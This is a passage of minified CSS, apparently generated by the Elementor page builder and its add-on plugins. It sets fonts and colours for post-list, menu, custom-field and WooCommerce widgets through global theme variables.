--e-global-typography-text-font-weight );}.elementor-widget-eael-content-timeline .eael-content-timeline-content .eael-date, .elementor-widget-eael-content-timeline .eael-horizontal-timeline-item .eael-horizontal-timeline-item__meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-creative-button .eael-creative-button--rayen::before, 
                            .elementor-widget-eael-creative-button .eael-creative-button--winona::after, 
                            .elementor-widget-eael-creative-button .eael-creative-button--tamaya .eael-creative-button--tamaya-secondary span,
                            .elementor-widget-eael-creative-button .eael-creative-button.eael-creative-button--saqui::after{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-nft-gallery .eael-nft-gallery-load-more .eael-nft-gallery-load-more-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-block .eael-entry-title > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-block .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-block .eael-entry-meta > div, .elementor-widget-eael-post-block .eael-entry-meta > span, .elementor-widget-eael-post-block .eael-entry-meta ul li i, .elementor-widget-eael-post-block .eael-entry-meta ul li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-block .post-meta-categories li, .elementor-widget-eael-post-block .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-carousel .eael-entry-title, .elementor-widget-eael-post-carousel .eael-entry-title > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-carousel .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-carousel .post-carousel-categories li a, .elementor-widget-eael-post-carousel .post-meta-categories li, .elementor-widget-eael-post-carousel .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-carousel .eael-meta-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-carousel .eael-entry-meta > span,.elementor-widget-eael-post-carousel .eael-entry-meta > .eael-posted-by,.elementor-widget-eael-post-carousel .eael-entry-meta > .eael-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-meta-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-meta > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-title, .elementor-widget-eael-post-grid .eael-entry-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-grid .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .post-meta-categories li, .elementor-widget-eael-post-grid .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-header .header-title .title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-header .post-categories a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .eael-post-list-title, .elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .eael-post-list-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-content .eael-post-list-title, .elementor-widget-eael-post-list .eael-post-list-content .eael-post-list-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-list .eael-post-list-content p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-content .meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-container.layout-advanced .eael-post-list-post .eael-post-list-content .boxed-meta .author-info h5{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-container.layout-advanced .eael-post-list-posts-wrap .eael-post-list-post .eael-post-list-content .boxed-meta .author-meta .author-info > a p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-container.layout-advanced .eael-post-list-content .boxed-meta .meta-categories .meta-cats-wrap a, .elementor-widget-eael-post-list .eael-post-list-container.layout-default .eael-post-list-content .meta-categories a, .elementor-widget-eael-post-list .eael-post-list-container.layout-preset-2 .eael-post-list-content .meta-categories a, .elementor-widget-eael-post-list .eael-post-list-container.layout-preset-2 .eael-post-list-content .meta-categories a, .elementor-widget-eael-post-list .eael-post-list-container.layout-default .featured-content .meta-categories a, .elementor-widget-eael-post-list .eael-post-list-container.layout-preset-2 .featured-content .meta-categories a, .elementor-widget-eael-post-list .eael-post-list-container.layout-preset-3 .featured-content .meta-categories a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-timeline .eael-timeline-post-title .eael-timeline-post-title-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-timeline .eael-timeline-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-woo-collections .eael-woo-collections-overlay-inner h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-woo-collections .eael-woo-collections-overlay-inner span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tp-circle-menu .plus-circle-menu-wrapper li.plus-circle-menu-list .menu-tooltip-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-author .ae-author-meta-wrapper a{color:var( --e-global-color-text );}.elementor-widget-ae-author .ae-author-meta-wrapper{color:var( --e-global-color-text );}.elementor-widget-ae-author .ae-author-meta-wrapper icon-wrapper{color:var( --e-global-color-text );}.elementor-widget-ae-author .ae-author-meta-wrapper a:hover{color:var( --e-global-color-text );}.elementor-widget-ae-author .ae-author-meta-wrapper:hover{color:var( --e-global-color-text );}.elementor-widget-ae-author .ae-author-meta-wrapper:hover icon-wrapper{color:var( --e-global-color-text );}.elementor-widget-ae-author .ae-author-meta-wrapper {font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-custom-field .ae-element-custom-field{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-custom-field .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-ae-custom-field .ae-element-custom-field-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-portfolio .infinite-scroll-last{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ae-portfolio .view-more-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );background-color:var( --e-global-color-primary );}.elementor-widget-ae-portfolio .view-more-button:hover{color:var( --e-global-color-text );background-color:var( --e-global-color-primary );border-color:var( --e-global-color-text );}.elementor-widget-ae-portfolio span.onsale{background-color:var( --e-global-color-accent );}.elementor-widget-ae-portfolio .ae-widget-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-portfolio .ae-widget-title-inner{border-color:var( --e-global-color-secondary );}.elementor-widget-ae-portfolio .filter-items{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ae-portfolio .filter-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-ae-portfolio .filter-items a{color:var( --e-global-color-primary );}.elementor-widget-ae-portfolio .filter-items:hover a, .elementor-widget-ae-portfolio .filter-items.active a{color:var( --e-global-color-secondary );}.elementor-widget-ae-portfolio .filter-items:hover, .elementor-widget-ae-portfolio .filter-items.active{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-secondary );}.elementor-widget-ae-post-blocks .infinite-scroll-last{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ae-post-blocks .view-more-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );background-color:var( --e-global-color-primary );}.elementor-widget-ae-post-blocks .view-more-button:hover{color:var( --e-global-color-text );background-color:var( --e-global-color-primary );border-color:var( --e-global-color-text );}.elementor-widget-ae-post-blocks span.onsale{background-color:var( --e-global-color-accent );}.elementor-widget-ae-post-blocks .ae-widget-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-post-blocks .ae-widget-title-inner{border-color:var( --e-global-color-secondary );}.elementor-widget-ae-post-blocks-adv .ae-accordion .ae-tab-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-post-blocks-adv .ae-accordion .ae-tab-title.ae-active{color:var( --e-global-color-accent );}.elementor-widget-ae-post-blocks-adv .ae-accordion-tb-wrapper .ae-accordion-toggle-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-post-blocks-adv .ae-accordion-tb-wrapper .ae-accordion-toggle-button:hover{color:var( --e-global-color-accent );}.elementor-widget-ae-post-blocks-adv .ae-accordion-tb-wrapper .ae-accordion-toggle-button.active{color:var( --e-global-color-accent );}.elementor-widget-ae-post-blocks-adv .infinite-scroll-last{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ae-post-blocks-adv .view-more-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );background-color:var( --e-global-color-primary );}.elementor-widget-ae-post-blocks-adv .view-more-button:hover{color:var( --e-global-color-text );background-color:var( --e-global-color-primary );border-color:var( --e-global-color-text );}.elementor-widget-ae-post-blocks-adv .filter-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-post-blocks-adv .filter-items{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ae-post-blocks-adv .filter-items a{color:var( --e-global-color-primary );}.elementor-widget-ae-post-blocks-adv .filter-items:hover > a, .elementor-widget-ae-post-blocks-adv .filter-items > a .filter-items:hover > a, .elementor-widget-ae-post-blocks-adv .filter-items.active > a{color:var( --e-global-color-secondary );}.elementor-widget-ae-post-blocks-adv .filter-items:hover, .elementor-widget-ae-post-blocks-adv .filter-items.active{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-secondary );}.elementor-widget-ae-post-blocks-adv span.onsale{background-color:var( --e-global-color-accent );}.elementor-widget-ae-post-blocks-adv .ae-widget-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-post-blocks-adv .ae-widget-title-inner{border-color:var( --e-global-color-secondary );}.elementor-widget-ae-post-comments .submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-post-content .ae-element-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-post-content .ae-post-content-unfold{background-image:var( --e-global-color-text );}.elementor-widget-ae-post-content .ae-post-content-unfold-link{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-ae-post-content .ae-post-content-unfold-link:hover{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-ae-post-title .ae-element-post-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ae-post-title .ae-element-post-title:hover{color:var( --e-global-color-primary );}.elementor-widget-ae-post-meta .ae-post-meta-item-wrapper{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta .ae-post-meta-item-wrapper a{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta .ae-element-post-category{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta .ae-element-post-tags{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta .ae-element-post-date{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta .ae-element-post-author{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta .ae-element-post-comment{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-meta .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-ae-post-meta .item-separator{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta .ae-element-post-category-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-meta .ae-element-post-tags-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-meta .ae-element-post-date-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-meta .ae-element-post-author-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-meta .ae-element-post-comment-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-navigation .ae-element-item-separator{color:var( --e-global-color-accent );}.elementor-widget-ae-post-navigation .ae-element-anchorPrevLink, .elementor-widget-ae-post-navigation .ae-element-anchorNextLink{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-navigation .ae-element-prev-icon.icon-wrapper i, .elementor-widget-ae-post-navigation .ae-element-next-icon.icon-wrapper i{color:var( --e-global-color-accent );}.elementor-widget-ae-post-navigation .ae-element-prev-title, .elementor-widget-ae-post-navigation .ae-element-next-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-readmore .ae-element-post-read-more a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );background-color:var( --e-global-color-primary );}.elementor-widget-ae-post-readmore .ae-element-icon.icon-wrapper i{color:var( --e-global-color-accent );}.elementor-widget-ae-post-readmore .ae-element-post-read-more a:hover{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-ae-post-readmore a:hover .ae-element-icon.icon-wrapper  i{color:var( --e-global-color-accent );}.elementor-widget-ae-searchform button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );}.elementor-widget-ae-searchform button:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );}.elementor-widget-ae-searchform input{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-ae-searchform input:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );}.elementor-widget-ae-tax-custom-field .ae-element-custom-field{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-tax-custom-field .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-ae-tax-custom-field .ae-element-custom-field-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-taxonomy .ae-custom-tax a{color:var( --e-global-color-accent );}.elementor-widget-ae-taxonomy .ae-custom-tax .ae-term-item{color:var( --e-global-color-accent );}.elementor-widget-ae-taxonomy .ae-custom-tax *{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-taxonomy .ae-custom-tax-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-taxonomy .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-ae-taxonomy-blocks .ae-element-term-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-ae-taxonomy-blocks .ae-term-list-item:hover .ae-element-term-title{color:var( --e-global-color-secondary );}.elementor-widget-ae-taxonomy-blocks .ae-term-active .ae-element-term-title{color:var( --e-global-color-secondary );}.elementor-widget-ae-taxonomy-blocks .ae-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-ae-taxonomy-blocks .term-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-ae-taxonomy-blocks .ae-term-button{background-color:var( --e-global-color-accent );}.elementor-widget-ae-taxonomy-blocks .swiper-pagination-fraction{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-trigger .ae-trigger{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-dynamic-map .ae-responsive-btn .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-ae-dynamic-map .ae-widget-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-dynamic-map .ae-widget-title-inner{border-color:var( --e-global-color-secondary );}.elementor-widget-ae-acf .ae-acf-content-wrapper, .elementor-widget-ae-acf .ae-acf-content-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-ae-acf .ae-acf-content-wrapper:hover, .elementor-widget-ae-acf .ae-acf-content-wrapper:hover a{color:var( --e-global-color-text );}.elementor-widget-ae-acf .ae-acf-content-wrapper:hover{border-color:var( --e-global-color-text );color:var( --e-global-color-text );}.elementor-widget-ae-acf .ae-fallback-wrapper .ae-fallback{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-ae-acf .ae-fallback-wrapper:hover .ae-fallback{color:var( --e-global-color-text );}.elementor-widget-ae-acf .ae-fallback-wrapper:hover{border-color:var( --e-global-color-text );}.elementor-widget-ae-acf .ae-acf-unfold{background-image:var( --e-global-color-text );}.elementor-widget-ae-acf .ae-acf-wrapper .ae-acf-unfold{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-acf .ae-acf-unfold-link{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-ae-acf .ae-acf-unfold-link:hover{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-ae-acf .ae-acf-content-wrapper{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-ae-acf a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-ae-acf a:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-widget-ae-acf .date{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-ae-acf .date:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-widget-ae-acf .ae-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-ae-acf span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-ae-acf span:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-widget-ae-acf-fields-v2 .ae-acf-content-wrapper, .elementor-widget-ae-acf-fields-v2 .ae-acf-content-wrapper a, .elementor-widget-ae-acf-fields-v2 span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-acf-fields-v2 .ae-acf-content-wrapper, .elementor-widget-ae-acf-fields-v2 .ae-acf-content-wrapper a{color:var( --e-global-color-text );}.elementor-widget-ae-acf-fields-v2 span{color:var( --e-global-color-text );}.elementor-widget-ae-acf-fields-v2 .ae-acf-content-wrapper:hover, .elementor-widget-ae-acf-fields-v2 .ae-acf-content-wrapper:hover a{color:var( --e-global-color-text );}.elementor-widget-ae-acf-fields-v2 span:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-widget-ae-acf-fields-v2 .ae-acf-content-wrapper:hover{border-color:var( --e-global-color-text );}.elementor-widget-ae-acf-fields-v2 .ae-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-ae-acf-fields-v2 .ae-fallback-wrapper .ae-fallback{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-ae-acf-fields-v2 .ae-fallback-wrapper:hover .ae-fallback{color:var( --e-global-color-text );}.elementor-widget-ae-acf-fields-v2 .ae-fallback-wrapper:hover{border-color:var( --e-global-color-text );}.elementor-widget-ae-woo-add-to-cart .ae-element-woo-add-to-cart .quantity .qty{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-woo-add-to-cart .ae-element-woo-add-to-cart-wrapper .ae-element-woo-add-to-cart-btn, .elementor-widget-ae-woo-add-to-cart .button{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-woo-add-to-cart .ae-element-woo-add-to-cart-wrapper .ae-element-woo-add-to-cart-btn:hover, .elementor-widget-ae-woo-add-to-cart .button:hover{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-woo-category .ae-element-woo-category a, .elementor-widget-ae-woo-category label, .elementor-widget-ae-woo-category .ae-element-woo-category{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-woo-category .woo-cat-prefix label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-woo-category .ae-element-woo-category a{color:var( --e-global-color-accent );}.elementor-widget-ae-woo-category .item-separator{color:var( --e-global-color-accent );}.elementor-widget-ae-woo-category .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-ae-woo-description .ae-element-woo-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-woo-notices .woocommerce-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ae-woo-notices .woocommerce-message .button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-ae-woo-notices .woocommerce-message .button:hover{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-ae-woo-price .ae-element-woo-price .woocommerce-Price-amount{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-woo-price .ae-element-woo-price del .woocommerce-Price-amount{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-woo-price .ae-element-woo-price .woocommerce-Price-currencySymbol{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-woo-price .ae-element-woo-price del .woocommerce-Price-currencySymbol{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-woo-rating .ae-element-woo-rating.woocommerce-product-rating{color:var( --e-global-color-accent );}.elementor-widget-ae-woo-rating .ae-element-woo-rating .woocommerce-review-link{color:var( --e-global-color-accent );}.elementor-widget-ae-woo-rating .ae-element-woo-rating.woocommerce-product-rating, 